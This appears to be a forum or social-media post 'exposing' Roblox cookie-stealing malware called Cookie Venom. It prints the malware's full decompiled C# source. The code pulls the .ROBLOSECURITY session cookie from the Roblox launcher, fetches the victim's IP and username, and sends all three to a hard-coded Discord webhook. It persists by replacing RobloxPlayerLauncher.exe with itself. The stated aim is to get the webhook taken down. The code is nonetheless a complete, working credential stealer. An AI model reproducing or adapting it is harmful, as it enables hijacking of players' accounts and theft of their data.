 ANK Exposure 1 second ago
Cookie Venom malware, gets IP, username, and cookie, sends it to a Discord webhook
to leak your info.
Malware discovered by:
dark_syndicate#2751
namespace CookieVenom
{
// Token: 0x02000002 RID: 2
internal class Program
{
// Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
private static void Main(string[] args)
{
try
{
try
{
TextBox textBox = new TextBox();
textBox.Text = args[0].Replace("+", "\r\n");
new Process
{
StartInfo =
{
FileName = Path.GetDirectoryName(Application.ExecutablePath) +
"\\Launcher.exe",
Arguments = args[0]
}
}.Start();
bool flag = false;
do
{
string[] lines = textBox.Lines;
for (int i = 0; i < lines.Length; i++)
{
string text = lines[i];
if (text.Contains("gameinfo:"))
{
CookieContainer cookieContainer = new CookieContainer();
HttpWebRequest httpWebRequest = (HttpWebRequest)WebRequest.Create("
https://www.roblox.com/Login/Negotiate.ashx?suggest=" + text.Replace("gameinfo:",
""));
httpWebRequest.Method = "GET";
httpWebRequest.Proxy = null;
httpWebRequest.CookieContainer = cookieContainer;
httpWebRequest.Headers.Add("RBXAuthenticationNegotiation", ":
http://www.roblox.com");
httpWebRequest.UserAgent = "Mozilla/5.0 (Windows NT 6.2; WOW64)
AppleWebKit/534.34 (KHTML, like Gecko) RobloxStudio/0. 275. 0. 101727
Safari/534.34";
HttpWebResponse httpWebResponse =
(HttpWebResponse)httpWebRequest.GetResponse();
cookieContainer.Add(httpWebResponse.Cookies);
foreach (Cookie cookie in httpWebResponse.Cookies)
{
if (cookie.Name.Contains(".ROBLOSECURITY"))
{
Program.SendDiscordWebHook("
https://discordapp.com/api/webhooks/389582129333534720
/orjHaXn1MuOYfJmMyBa7IF4C5Y4CeX0ZcnNQyx2-mAM4HCfjn3kbpNIxROD2Q53-
RppV"
, string.Concat(new string[]
{
"```Username: ",
Environment.UserName.ToString(),
"\r\nIP: ",
new WebClient().DownloadString("http://api.ipify.org"),
"\r\nCookie: ",
cookie.Value,
"```"
}));
flag = true;
}
}
}
}
}
while (!flag);
}
catch
{
string str =
Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData) +
"\\Roblox\\Versions\\" + new WebClient().DownloadString("
http://setup.roblox.com/version") + "\\";
Process[] processesByName =
Process.GetProcessesByName("RobloxPlayerLauncher");
for (int j = 0; j < processesByName.Length; j++)
{
Process process = processesByName[j];
try
{
process.Kill();
}
catch
{
}
}
Process[] processesByName2 = Process.GetProcessesByName("Launcher");
for (int k = 0; k < processesByName2.Length; k++)
{
Process process2 = processesByName2[k];
try
{
process2.Kill();
}
catch
{
}
}
try
{
StreamReader streamReader = new StreamReader(str +
"RobloxPlayerLauncher.exe");
BinaryReader binaryReader = new BinaryReader(streamReader.BaseStream);
byte[] bytes =
binaryReader.ReadBytes(Convert.ToInt32(streamReader.BaseStream.Length));
streamReader.Close();
streamReader.Close();
string a =
Encoding.ASCII.GetString(bytes).Substring(Encoding.ASCII.GetString(bytes).IndexOf(
"Infected"));
if (a != "Infected")
{
try
{
File.Delete(str + "Launcher.exe");
}
catch
{
}
File.Move(str + "RobloxPlayerLauncher.exe", str + "Launcher.exe");
File.Copy(Application.ExecutablePath, str + "RobloxPlayerLauncher.exe");
using (FileStream fileStream = new FileStream(str + "RobloxPlayerLauncher.exe",
FileMode.Open, FileAccess.ReadWrite, FileShare.None))
{
using (BinaryWriter binaryWriter = new BinaryWriter(fileStream))
{
fileStream.Position = fileStream.Length + 1L;
binaryWriter.Write("Infected");
}
}
}
}
catch
{
try
{
File.Delete(str + "Launcher.exe");
}
catch
{
}
File.Move(str + "RobloxPlayerLauncher.exe", str + "Launcher.exe");
File.Copy(Application.ExecutablePath, str + "RobloxPlayerLauncher.exe");
using (FileStream fileStream2 = new FileStream(str + "RobloxPlayerLauncher.exe",
FileMode.Open, FileAccess.ReadWrite, FileShare.None))
{
using (BinaryWriter binaryWriter2 = new BinaryWriter(fileStream2))
{
fileStream2.Position = fileStream2.Length + 1L;
binaryWriter2.Write("Infected");
}
}
}
}
}
catch
{
Program.Main(args);
}
}
Make sure to report the Discord url inside this source code to get the webhook taken
down, alongside the usefulness of this virus.
#EXPOSED
Show less
REPLY